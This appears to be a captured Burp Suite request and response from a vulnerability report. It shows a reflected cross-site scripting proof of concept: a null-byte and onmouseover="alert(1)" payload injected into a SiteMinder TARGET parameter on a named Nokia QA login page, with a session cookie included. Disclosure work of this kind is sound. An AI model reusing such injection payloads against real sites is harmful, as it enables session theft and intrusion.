 Request
Pretty Raw \n Actions
1 GET /entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=
$SM$EtX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=
$SM$HTTPS%3a%2f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin%26
UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2enokia%2ecom$%2Frobots%2etxt HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=
b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$E
tX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2
f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmo
useover$%3d$%22alert(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2en
okia%2ecom$%2Frobots%2etxt
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
245
246
247
248
249 ; &nbsp;
250
251
252
253
254 action="/siteminderagent/forms/login.fcc" onsubmit="javascript:return validateForm(this)">
255
256 ET" value="HTTPS://qa-online.networks.nokia.com/entry/Do?action=postlogin&UserTarget=https%3A%2F%
257 CALE" value="en_US">
258 C" value="ISO-8859-1">
259 THREASON" value="0">
260 ENTNAME" value="$SM$EtX8/QpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac/TDJVcvVmuf5bIXQLAiyPrusofE">
261
262 size="30" class="textfield" autocomplete="off">
263
264 SSWORD" size="30" class="textfield" autocomplete="off">